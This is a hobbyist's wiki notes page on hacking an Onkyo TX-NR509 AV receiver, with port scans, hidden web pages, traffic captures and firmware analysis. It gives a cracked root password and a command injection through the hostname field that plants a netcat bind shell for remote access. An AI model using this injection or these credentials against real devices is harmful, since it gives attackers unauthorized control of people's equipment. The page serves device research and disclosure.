- hacker
Contents
Onkyo TX-NR509
This is page for my notes for hacking Onkyo Tx-NR509. Everything is dumped mainly to my own use. Watch http://www.happyhacking.org/ for more formal text.
- My goal is to:
- Get access to shell (done)
- Find hidden features (some)
Learn how it works
 (pretty much)
(pretty much)
- If you find something interesting please contact me with e-mail: mikko.kenttala(ä)gmail.com or via IRC Turmio@IRCnet
Links
Model: http://www.eu.onkyo.com/en/products/tx-nr509-35637.html
Softwares inside: http://www.eu.onkyo.com/downloads/1/2/0/2/0/21966034_49cbbea4e5.pdf
Current firmware: http://www.eu.onkyo.com/en/articles/firmware-update-tx-nr509-15-12-2011-53085.html
Customer service: http://www.eu.onkyo.com/en/products/tx-nr509-35637.html?tab=Support
Service Manual onkyo_tx-nr509_[ET].pdf
Might be useful onkyo_repair-tips_[ET].pdf
There might be something useful onkyo_tx-nr1000-service_tips-av-receiver_[ET].pdf
Decrypting firmware: http://divideoverflow.com/2014/04/decrypting-onkyo-firmware-files/
Services
$ nmap -A -sT -p 1-65535 10.0.2.137 Starting Nmap 5.21 ( http://nmap.org ) at 2011-09-06 18:08 EEST Strange error from connect (65):No route to host Nmap scan report for 10.0.2.137 Host is up (0.015s latency). Not shown: 59802 filtered ports, 5731 closed ports PORT STATE SERVICE VERSION 80/tcp open http? 8888/tcp open sun-answerbook? 60128/tcp open unknown Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Web-server
Basic information
- No authentication
http://10.0.2.137/customer_setting/customer_setting.cgi customer.png
=== Skipfish findings ===
Skipfish found "secret" page. http://10.0.2.137/config.cgi configpage.png
Surffing to http://10.0.2.137/station.cgi?page=2147483647 cause this: strange.png (Page number should be 0 or 1 to work.
http://10.0.2.137/station.cgi?page=294967999 <-- resulted empty answer
$ curl -v "http://10.0.2.137/station.cgi?page=294967999" * About to connect() to 10.0.2.137 port 80 (#0) * Trying 10.0.2.137... connected * Connected to 10.0.2.137 (10.0.2.137) port 80 (#0) > GET /station.cgi?page=294967999 HTTP/1.1 > User-Agent: curl/7.21.2 (x86_64-unknown-openbsd4.9) libcurl/7.21.2 OpenSSL/1.0.0a zlib/1.2.3 libidn/1.19 > Host: 10.0.2.137 > Accept: */* > * HTTP 1.0, assume close after body < HTTP/1.0 200 OK < Content-type: text/html < * Closing connection #0
Buggy web-page in html /stationHTML
Serialport socket
- Sone kind of hack to forward old serial port to socket.
Serial port and J-TAG
- It seems that there is Serial port and J-TAG inside.

NET/ USB section (This seems to be valid)
Ugly hack to get shell: IMG_2403.JPG and IMG_2405.JPG
- You need to have account to get to shell
login: root password: morimori (john the ripper did the trick)
USB-interface
- You can play mp3's etc. from USB
UPnP support
$sudo tcpdump -i en1 -s 65535 -A host 10.0.2.137 18:34:30.134432 IP 10.0.2.137.ssdp > 239.255.255.250.ssdp: UDP, length 345 E..u..@...z. ........l.l.a.dNOTIFY * HTTP/1.1 HOST: 239.255.255.250:1900 CACHE-CONTROL: max-age=1801 LOCATION: http://10.0.2.137:8888/upnp_descriptor_0 NT: urn:schemas-upnp-org:service:AVTransport:1 NTS: ssdp:alive SERVER: Linux/2.6.33-rc4 UPnP/1.0 MediabolicUPnP/1.8.225 USN: uuid:65b0dc02-c3dc-02b9-14d5-0209c3b9ca73::urn:schemas-upnp-org:service:AVTransport:1
Server header:
< HTTP/1.1 200 OK < Content-type: text/xml; charset=utf-8 < Content-length: 3297 < Server: MediabolicMWEB/1.8.225 < Connection: keep-alive < * Connection #0 to host 10.0.2.137 left intact * Closing connection #0
$ lynx --dump "http://10.0.2.137:8888/upnp_descriptor_0" 10urn:schemas-upnp-org:device:MediaRenderer:1TX-NR509 test AAAONKYOhttp://www.onkyo.comAV ReceiverTX-NR509TX-NR509http://www.onkyo.comuuid:65b0dc02-c3dc-02b9-14d 5-0209c3b9ca73urn:schemas-upnp-org:service:RenderingControl:1urn:upnp-o rg:serviceId:RenderingControl/upnp_control_0/upnp_event_0/scpd/Renderin gControl_1urn:schemas-upnp-org:service:ConnectionManager:1urn:upnp-org: serviceId:ConnectionManager/upnp_control_1/upnp_event_1/scpd/Connection Manager_1urn:schemas-upnp-org:service:AVTransport:1urn:upnp-org:service Id:AVTransport/upnp_control_2/upnp_event_2/scpd/AVTransport_1http://10. 0.2.137/VEN_1666&DEV_1100&REV_01 VEN_0033&DEV_000C&REV_01DMR-1.50Multimedia.DMRMS_DigitalMediaDeviceClas s_DMR_V001image/jpeg12012024http://10.0.2.137/icon/onkyo_low_120.jpgima ge/jpeg484824http://10.0.2.137/icon/onkyo_low_048.jpgimage/jpeg323224ht tp://10.0.2.137/icon/onkyo_low_032.jpgimage/png12012024http://10.0.2.13 7/icon/onkyo_low_120.pngimage/png484824http://10.0.2.137/icon/onkyo_low _048.pngimage/png323224http://10.0.2.137/icon/onkyo_low_032.pngMediaDev ices01
AMP fetches data from the server
GET /upnphost/udhisapi.dll?content=uuid:8178c854-4d03-42c8-8195-24fba0cb8abf HTTP/1.1 Host: 10.0.2.18:2869 User-Agent: Mediabolic-IMHTTP/1.8.225 UPNP/1.0 DLNADOC/1.50 14:25:09.292366 IP 10.0.2.137.43029 > 10.0.2.18.2869: Flags [P.], seq 1:173, ack 1, win 2920, options [nop,nop,TS val 328932421 ecr 11972172], length 172 E.....@.@... ... ......5jV..."B....h.g..... ...E...LGET /upnphost/udhisapi.dll?content=uuid:8178c854-4d03-42c8-8195-24fba0cb8abf HTTP/1.1 Host: 10.0.2.18:2869 User-Agent: Mediabolic-IMHTTP/1.8.225 UPNP/1.0 DLNADOC/1.50 14:25:12.721323 IP 10.0.2.137.43030 > 10.0.2.18.2869: Flags [P.], seq 1:173, ack 1, win 2920, options [nop,nop,TS val 328932764 ecr 11972515], length 172 @.@..p ... ......5n.T}.......h....... ........GET /upnphost/udhisapi.dll?content=uuid:8178c854-4d03-42c8-8195-24fba0cb8abf HTTP/1.1 Host: 10.0.2.18:2869 User-Agent: Mediabolic-IMHTTP/1.8.225 UPNP/1.0 DLNADOC/1.50
Firmware update over network
10.0.2.137:50127 -> 10.0.0.1:53 .............avrupd.onkyo.com..... # U 10.0.0.1:53 -> 10.0.2.137:50127 .............avrupd.onkyo.com.....¿.......Q....updsrv¿.¿.......Q...“..L¿... ....5Ï...ns1.onkyo.co.jp.¿.......5Ï...ns1.omp.ne¿`¿S......5Ï..“«™N¿p......5 Ï..“.." #### T 10.0.2.137:51273 -> 210.134.145.76:80 [AP] POST /release/cgi/download.cgi HTTP/1.1..Host: avrupd.onkyo.com..Accept: */ *..User-Agent: AVR/1.0..Content-Type: application/x-www-form-urlencoded..Co ntent-Length: 69....hwaddr=00:09:b0:c1:d5:c3&filename=AVR0007/ONKAVR0007_00 NA00EA00NA.of1 # T 210.134.145.76:80 -> 10.0.2.137:51273 [AP] HTTP/1.1 200 OK..Server: Apache..Status: 200 OK..Date: Sun, 04 Sep 2011 20: 09:21 GMT..Content-length: 256..Content-Type: application/octet-stream..... BÀW/¡∂.zË;∏∆¸ Ã≠i.I.?2..Æ~,≤¸aœsË.|O..v.J.sN©.P.U∆¬B>….ÔF.ÚË<Dp¨†8.€Á•¥w3. BˇW...™LU˝g⁄˙._9 ˛.[ÿ‚@ÿ.B…µ.˙.›◊'J≈.d1p%l..p.ÌØo◊Z...nˇ1fi..?·BR(§Xˆ.R ..J ⁄ÿ„Cfl)a.3.Ù≥”∂≥.G.mD.u.L..mÈ.U‹5√ÒÚ+y$ƒ‚/n˜ˆ..qM™.]ÌX...cÍ..uU∫º.nY...u.O.≠ .).W·@⁄ PÁÛ.±ΩÊ›.(..c1r+z'ÀÒN¨ #####
Reverse engineering firmware
- You can download image manually from Onkyos web-sites (check links)
- It is compressed with zip. zip contains 3 different file:
$ ls -la total 22856 drwx------@ 5 turmio staff 170 Sep 6 18:43 . drwx------+ 26 turmio staff 884 Sep 6 18:42 .. -rw-rw-rw-@ 1 turmio staff 256 Aug 4 20:22 ONKAVR0007_00NA00EA00NA.of1 -rw-rw-rw-@ 1 turmio staff 482048 Aug 4 20:22 ONKAVR0007_00NA00EA00NA.of2 -rw-rw-rw-@ 1 turmio staff 11211520 Aug 4 20:24 ONKAVR0007_00NA00EA00NA.of3
For some reason all 3 files starts with this:
ONKAVR0007_00NA00EA00NA_107$ hexdump -C ONKAVR0007_00NA00EA00NA.of1 00000000 95 42 cb 57 2f c1 b6 0f 7a e8 3b b8 c6 fc ca cc |.B.W/...z.;.....| 00000010 ad 69 14 49 9a 3f 32 2e 05 ae 7e 2c b2 fc 61 cf |.i.I.?2...~,..a.| 00000020 73 e8 01 7c 4f 06 19 76 0d 4a 0e 73 4e a9 97 50 |s..|O..v.J.sN..P| 00000030 9f 55 c6 c2 42 3e c9 13 f0 ef 46 0f f2 e8 3c 44 |.U..B>....F...<D| 00000040 70 ac a0 38 02 db e7 a5 b4 77 33 88 42 ff 57 17 |p..8.....w3.B.W.| 00000050 0d 8d aa 4c 55 fd 67 da fa 17 5f 39 ca fe 0b 5b |...LU.g..._9...[| 00000060 d8 e2 40 d8 1a 42 c9 b5 9e fa 80 dd d7 27 4a c5 |..@..B.......'J.| 00000070 06 64 31 70 25 6c 09 8d 70 0a ed af 6f d7 5a 0c |.d1p%l..p...o.Z.| 00000080 82 14 6e ff 31 de 16 96 3f f0 e1 42 52 28 a4 58 |..n.1...?..BR(.X| 00000090 f6 10 52 20 99 9d 4a da d8 e3 43 df 29 61 08 33 |..R ..J...C.)a.3| 000000a0 88 f4 b3 d3 b6 b3 8a 47 0a 6d 44 97 75 0d 4c 14 |.......G.mD.u.L.| 000000b0 81 6d e9 19 55 dc 35 c3 f1 f2 2b 79 24 c4 e2 2f |.m..U.5...+y$../| 000000c0 6e f7 f6 07 8b 71 4d aa 9c 5d ed 58 0a 7f 0e 63 |n....qM..].X...c| 000000d0 ea 08 8d 75 55 ba bc 9d 6e 59 0c 83 17 75 0e 4f |...uU...nY...u.O| 000000e0 0f ad 82 29 99 57 e1 40 da 20 50 e7 f3 1a b1 bd |...).W.@. P.....| 000000f0 e6 dd 02 28 83 84 63 31 72 2b 7a 27 cb f1 4e ac |...(..c1r+z'..N.| 00000100
- Cannot find any information from Internet with those headers
- No human readable data in any of the images
- Firmware is likely encrypted. Found this from serial console messages while updating:
[GetFWBody (CFWPackFile.cpp 464)] CalcCheckSum match. [GetFWBody (CFWPackFile.cpp 468)] Decrypt start. [GetFWBody (CFWPackFile.cpp 478)] Decrypt end.
Symbols from nm --demangle -D /opt/onkyo/avr/lib/mod/libupdater.so are available in libupdater.so.symbols
Disassembling: objdump --demangle -d /opt/onkyo/avr/lib/mod/libupdater.so
http://divideoverflow.com/2014/04/decrypting-onkyo-firmware-files/
Backdooring the amp
You can set up backdoor to your AMP with setting hostname from WEB-management to: nc -l -l -p 9999 -e /bin/ash & and rebooting the amp using the power switch.
After reboot you can take telnet / nc -connection to port 9999 and you should have shell access.
This bug is reported to Onkyo a long time ago so it might be fixed in newer versions.
Attachments
Normal Sort Sort + uniq Sort + uniq + count- description
- Getting shell from Onkyos AVR with network capabilities
- started
- 2011-09-06